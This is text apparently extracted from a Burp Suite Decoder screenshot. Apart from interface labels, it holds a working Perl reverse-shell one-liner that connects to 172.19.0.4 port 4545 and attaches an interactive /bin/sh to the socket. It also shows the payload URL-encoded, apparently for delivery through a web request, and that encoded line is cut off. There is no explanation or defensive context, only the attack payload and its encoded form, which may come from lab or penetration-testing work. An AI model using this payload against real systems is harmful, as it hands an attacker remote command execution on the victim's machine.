 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
perl -e 'use Socket;$i="172.19.0.4";$p=4545;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%65%72%6c%20%2d%65%20%27%75%73%65%20%53%6f%63%6b%65%74%3b%24%69%3d%22%31%37%32%2e%31%39%2e%30%2e%34%22%3b%24%70%3d%34%35%34%35%3b%73%6f%63%6b%65%74%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode